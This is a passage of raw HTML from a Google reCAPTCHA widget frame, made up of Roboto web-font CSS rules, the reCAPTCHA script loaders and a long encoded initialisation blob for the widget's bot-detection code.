  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="M78QX6ah04-2Vl8kEv7rbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="M78QX6ah04-2Vl8kEv7rbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M78QX6ah04-2Vl8kEv7rbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1w7vCuMOnT8O6fcOBfXLDk8K8wqQLw5RHwqxHecO0w59Gw5nCvcKSLsKNL0rCmcKawozDi8KqR8OZCcOhw54LwpI9XFg5wp3DocOBwpDCkyfDmMOvw5p4w5nDvl7CggZ/EsOLwrXDmB17M2PCpHYpFsKMGsK6CcK5LUrDtDdAwrHCrcOEFFbCr1ANYMOhK8KZwr8Tf0fDoANowq/CnTpVwrXDkBw/U8KhRMOFHmPCucOGwpzDtyzDunM3C8O/[base64]/wp3Djm9Nw6pVJcKTaMKOc8KUD8KAM8KfGWVsw7NAw4zDkwkHBiAQwoLCtsKpOApNwq3Dq1kpwqk5w5TCkDPCsy/[base64]/Cn8K4BMOkPsKvw5J5Q2zCtA3CllB3wqx6CcKYw47DvsKlO8KnSknDs8OOScO3DsKBFXTCm8Ovw6jClhbDqQVYwpgoasKXwqoAw6HCqcO5CRDCusOgwoEBDxxEw6E3XA1Aw4lfdcOXwrDDocOsa0QPCg7DucKAw5nDhGPCicOeWsKLKH/DvMKCCVDCuChmJSVjVcKTwr/[base64]/[base64]/DksKaBsKacHxaw6jDpxUNKcOMwrEMwpoHw6l9Cjl0fMK0w754Eg5bw75Uw5DDtFsbR8OCKzkxPF/Cq3vCujhxwoFTw7DDs8OEeMKOcGZeTsO2bcOTw6k1woVXKivDvHZUF8KnYljCnRjDrcOhwpwkT8KVFsOxwoFEw5Zjw57DlAFvwocMwodPYcOcdEUxw4TCu8KCL0nDkcO7w6IvwoBfwrQpR2vChlnDi0vDpT1xMw9zZMKsKcKjw6RQDx/DpMKIw5jCmMKsJgXDpR/CscOCKsONMlPCj8KIw5ILwrY9wrPChHA/[base64]/CsDHDo1IZMsKiXMKHfxNxw5ZUwrhmw7zDv8OaO3zDtmZhEcKJRCXDjgIgFMODwpvCrsO4wp7CjsO7M1zDq8Kdw54Fw6jDv3TDqT0Vwq7DmGscwprDn8K6fMKcw4nCjcOHJGkcwrPCnVA5NcOdwp0/[base64]/CvMO6w5Ifw7LDqETCo8Kkwr/DpxHDugE/w70CPFvDhGZ6w4XDg2HCphfCj8OvwozCs8KSJsKnwo5gwrAJXV5eQ3Vpw69Jw4/DhXHDtsONwrDCnMKqwozDu8K7e3tNPQQ2ExdBUmvDssKfwqckw6dtEsKSScOrw73CnsOQFsOZwrHCp0oiMMOuNELCvnUZw77DiCbCu0siZMOOw7c0wrXCvkdrHQ/DqMKDw60jIsK3w5bDnMKedMOIwrQifz/CjmTDrDRXw6DCmnBbWcKuOHDDmxBtw4JXTMKLI8KaP8KnSGQpwpQOwqFaw4cEw7ZHw7HDjBcnW3wZO8O9wq1DNcO5wpXDgsO9FcKYw5nDoH4bLsOsasOkbH3CiRckwolDwqjCnmVNEgVnw6TCglQNwpteG8ODB8OkPioNFxxhwr3Cu1xdwrfCt2fCrG/Cv8KGdHfCnHNuB8KLw4lPw48PX8OwTFIKTsKoXcKew4IMw6Q9BVcUecKmw43CtcODGcKaAAnCrMKWG8Kywr7CtcO9w4ATw7TDvsOEwpxPAio3wpPDjMOZQi/Dl8OEZsKwwrQMdsK2W0UPPD7Dp8KyCMKFwqXDgMKJa33Cl3rDt2/Cp2FCScOmVMKewrDCmMKow7Nuwo8ffTkwHsO8wr8nEsOJWwXCqcKUUHXCiwdCZztVFVTDo8Kiwo4SVgPDk8K0IGHDkEXCtsK2w7FDKcO5wq7ClcKrRMOzQADClcKZwp0EwqPCqsKSw4zDllvCnVEvw6oLwoBgw4zCi8KGwo/[base64]/DDPDth7Cs8KNw4ojw4EIw43CqsKJHsKvXC/Dk8OaR8OVIGfClMKnFQXDu1YDThPDoiHDtlYOSsOqFsKjw7/DlcK7Y8KUwrc0w60lbWENwrs8w5/[base64]/[base64]/wofCklDChznDoMKxEsK1WW5CwrEULRFPB8KVw50LB8O+worCq8OiDwR8dcKDw6rCthN7w5jDgh/CoXZ7w51nDHoGw4DDt2NGfn3DrQtsw6/[base64]/wrbDu8Kfw74mLsOww5oHFMOuC1IywoPDsyEUGQUmKBfDrnLDkCZxRgHCuMOXw4NIVcKkPidIw5U3ccOjwqhgw5zChik6S8OcwrFCeMKqwokuQ0RZw4gLwoMfw6vDtMKLw4/[base64]/CtDctKcOZb8KrfGvDolsgZcKAwrzDn8OdKAE+GlLCrEDCgHjCvmU5EMORRcO6QXrCpmPCuxfDjHzDj8O5dcOBw7PChMO+wql+OT/DkcKBEcO0wozCpcK6OcKiTXJqfVLDn8O0DcOtJgwuw6xRw5rDhxAUw6fDpsK+w64+w6kIdl0uHCRGwphJwrnCsGY5YcKXw7XCiwAiDiDDigB/AMKUbcO9fRnCmsOHwoI4dsKSPAlkw7MVw73DtsO4JzvDiWrDucKtGDsIw6LCg8OcwojCs8Oiw6bDrnMdw6zCgwPCk8KUHFIHHhcCwqjDisOaw5jCs8OBw5Q9QF1lR1hVwrjDjmvCtXHDucO/wo/[base64]/c8OhM0EYw4x4w5FOWDQbfMO9TD1PWcKSIDPDuXXCi8KEw49tw6/CvMKEw53CiMKSaGwLwop3csK1LgXDn8OBwppIeQlIw5jCoCHDiAkIf8OqwpwMwrp3bMO8YMO+wqrChGsnZ3pycV/ChFjCgCrDgsOYwo3DgsOJEMKxGg5owozDtXl3PsKvwrXCuEx3dkPDpT4vwqU0VMOoAm3ChcOnUcKgaSdfQgwBY8OhCDfDjsOlw6k6CHk2wofCgVVEwrrDmcOYTyJKNRxPwpBdwqvCksOmw7DCihDDlcOnCMOmwp7DiyLDjC7DtwNGMsOYUyLDt8KBb8OawrtKwrnCgD/CuMKlwps4w6FPwr/DhUB0UcO4Ok0qwpJ+w6YHwoHClAYqYcKzw4NKwovDtcOSw7fCsB0FIXvDncKUwqsuw43CpzR7fsObBsKfw7Vhw7QuTSHDi8OAwqLDgRBEw6/CnG0Rw4XClUMAwoDDiUFxwrF2MBTClX3DgMKDwqbCgcKDw6UMw5jDmsKICmXDk8KxWMKBwqp6wqoyw6vCqz4QwpYIwqTCrDNQw4DDk8OswrhrYifDkFBew5TCgGnDk3/[base64]/CnjDClsOxZ8OHI8KawqoqYMONCDgRbUp5WCrDlDfDkcKpIMK4w6rCscKDCw7CosKDeArDssKwMCAlGsKtY8Omw73DuAzDgcO0w4HDvsOhw5HDg2laDDUHwoEdXD3Dl8OYw6oLw5Quw7QDw6jDq8KDBXx+w4pbwq/Cs1/[base64]/AsO1JcKRVMOnDsKvw69wwr5SwqvCkBIFwprDllNzwrfCsz5lw7bCkENxaHNtZcKrw58ZN8KiHMOCaMO2AMO0SkglwqBjBB/DqcO7wqrCi0bCjVU2w5J4M8OlBsKTwqvCsktJXsOew6rCsSUow7HClMOvwrRAw5TCjcOOCCfDicKUbVx/w63Cn8Kqwoliwq8/wo7Duzpgw57DvEFVwr/[base64]/HkHDh8Knw5RwwptafUPDqnIQLcK/w419BMKIH2TCicKNwobDhCrDocOCwrEWw59CRMOPR8K5w6bDk8K5QDLCg8O+w4/CpMOQECrCt3LDnxBAwqM7w7/Dm8OOV2jCiSvCicOFARPCqsOrwoJiKMOCw7Yvw44EAksEe8KReyDCucOXw5p4w6/DucKww6oAJizDvV/[base64]/DtsOnOnjCnHIIw51yecKUDcKLXH8KdVDClUHCncKZT13CmGnDo2hBcMKFwo8Xw5HDj8ONEnd/XDA7QsK9w6PDtsO4w4fDsno/wqJKSWzChMO/EE3DmMOJwocWM8O2wprCsAZkc8KkG0nDlDHCgMKUcjRNw7tGc2vCsCQqwoLDqyTCn0F9w7hzw6vDhlUmJcOFW8K/wqUpwqYmw5Qrwq3Dm8KSwq7CjT7DncKubQrDscOEEsK3alXDoCohwpkiMcKFw6rCmsOmwqw4wpNKwrgvbwjDnnjCnAE8w6XDoMOHNsK/eWVtwokawrzDtcOrwrLCjMO7w6TCmcKpw5xWw7BlXQlyw6d3WsO0w4nDqFNeMBdTdsOkwqrDocOzbkLDqm3CtQ8kNMKLw7TDjsKgwrrCuwUYwp7CqMOOW8OhwrcVEiHCmcOBQiZEwq7Dji7Cogxtwoo4N2BCF2/Cg1LDmMO+CiHCjcOKw5spPMOewp7DisKjwoPCjMK7w6jCjXDClQLDicOqfwLCicO7ckDCo8O9wq7Dtz/CmMKLNhvCmMKtb8KiwqbChibDiCZ9wqgmF0/[base64]/wo7CmR/DmcK8UcOwwqBWwr89w43Chnk2wqLDsk3CuMOLw69bVgxWwojDrGVYwoN2acOmw6LClHJOw5/[base64]/[base64]/DpsOUw4LCpMK0wpvCp8KgeMO+U8OkwpLCrmXCscKQwptIw7rCh2JKwofDusKjQwEDwqzClDPDux7CkcOywqDCvWYWwqBVw6TCuMOWPcKMWMOVeSNzJSNFdcKUwo4tw6s+ZmgabMOKCmcQfkLDjT8gT8KzME0CXcK0cirCpSnDmSJ/[base64]/DrcKzw6nDmibCmcKAw4/DvkPDq8Kcwr8eVVNRDQ10wofDv8K0VQjDtVI/[base64]/w7JOw5MKQmIZw6LDpsKvCmUzUMOIwot5XsO4wrfDtHPDk8KsEsKlTsKQaMKPb8K3w5Rmwrxzw7NMw7lbw6ALKxLDgArCry5Ew7R+w70HPXzCrcKlwoPDv8OvFXbDggfDpMKTwo3Cnjlgw4/[base64]/UGFwwo/CkMOFwobCn3DDvU/Cg8Ouw5HCnMKZw5AXwrHDvsOKw7LCngZtKsKyw7bDtMK9w74pYcO5w7HCsMOywqstIcONHBrCqXEgwoDCmMOfPm/DoyBEw4RTYChgcmjCrMOwHzIRw6t2woc6RCJXIGE0w4bDosKgwrxwwpIjJzYJUcKlPEh8GMKFwqbCpcO7bcONecOJw7TCu8KKHcOHOsKCw4YPwpIQwo/ChcK1w4YFwpVCw7zDmsKAIcKnT8KRVxrDocK/w4t2LXXCrcKTHlLDhh7DhjHClHoXLDfCixvCmjYNJU0peMODasONw5d4IlvCnAVbEMOicSIHwogYw7PCqsKaB8KWwonChsK3w5VHw6BjG8KSNmLDs8OKasOCw5TDjTnCo8O9wrEeL8OuLBjCp8ODBE5dPcOtw6bChy3Ch8O8HVk/wonDnzXChsO0wr7CuMOXOyjClMKewpTCjijDp0QmwrnDlMKpw6Bhw7EQwqLCiMKbwpTDi0fDhMK/wo/DvXJbwo46w6Z0wpbDp8KJGsKew5cIIcOSVcKEZDzCgMK0woADw7/[base64]/DkMOKLEJgw4duYH5uesKEw7HDpGhfGsOqw5rCisOAwqvDlAPCpsOlw7/DrsKOZsKzw4vCrcOePMK9w6jCsMOHw7pBdMOzw6I/[base64]/[base64]/Dhnk8JcKcenzCncOvwpVseQfDmmHCqhZkwqzDs8KyVcOww4F1w4rChsKxP1oIG8Orw4bCicKnScOzZSPCk20EdsKMw6/Cgzhnw5oswqIcf2vDksO+eBbDo0JSVcOTw6QuWUjDsXnDtsK8w4fDpDjCnMKKwpVjwozDhyBvK2gHIAlLw4VtwrTDmBLCrlnDr3BqwqxpczIiAzTDo8KlHsOew6gmDyZkOiXDjcO8Hlh3URIfasOhC8KtMTQnUlfDtsKYSMK7DxwnQCgLVgYcwpvDrR1HXcK/woLCpwvCuihdwpwPwqEUQVIOw5vDn0fCgxTCg8O/w7VowpcdI8KHwqobwpXCvsOwI1fDnMKsR8KNBsOiw4vDvcKzwpDCigPDg24ABzTDkid2NjrCv8K6w5Uawq3DucKHw4DDnyQywpkqFmPCvAE/wr7CuCXDg0IgwpjCs3bChQ/[base64]/CnMKHLcKSUkpfG8OSwrtWXW7CrsK+wozCm17Cu8Oxw57CmsOUFFJcOCDCix3DhcKIAXjClTbDiSTCq8OEw5ZWw5t5w4nDjMOpwpDCjMKjIUfDqsKWwo5CBjpqwqB9ZsKma8KPF8ObwopUwoLChMOmw7xXCMKiwq/CrAsZwrnDtcOkVMKIwqIUTMO1YsOPI8OaS8KMw6XDjGHCtcKHGsOFBCjDr17ChU4Jwpclwp/DiivDuy3DrsK7DsOWKy3CuMOgGcK1esOqGTrCqMO/w6HDtHZ/[base64]/[base64]/DoRPCocOkQEPCh8K+XU7DnsKYKXR3w7vDosOVwqLCu8OiM1IYesKqw4Zea3ZywqUlN8KVbMKNwrx1YsKeNDQPYcOTGcK8w5rCuMOsw6MvWcKQOx/Cs8OBPlzCgsKNwrnDqEXCpMO/[base64]/TcKEEcOEw6YHw78fw5bCoVs8KcOEwql1esO1w7bCpsO4KcOHXhDCkMKCKDXCkMO/BsOyw4bDlwLCtsOww5jDrmrCsRbCqXvDljQ1wpY8w4EcbcOOwqAbdCVTwoDDggrDg8OTXcKdPm7DjcKMw6nCvkIAwqkKJcOyw7drw59bK8O1WcO4wpYOe